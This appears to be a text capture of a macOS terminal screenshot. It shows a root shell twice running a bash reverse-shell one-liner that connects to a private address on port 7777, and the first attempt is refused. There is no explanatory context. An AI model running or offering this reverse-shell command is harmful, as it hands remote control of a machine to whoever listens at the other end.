 wjl — bash — 75×22
sh-3.2# bash -i >& /dev/tcp/10.211.55.4/7777 0>&1
sh: connect: Connection refused
sh: /dev/tcp/10.211.55.4/7777: Connection refused
sh-3.2# bash -i >& /dev/tcp/10.211.55.4/7777 0>&1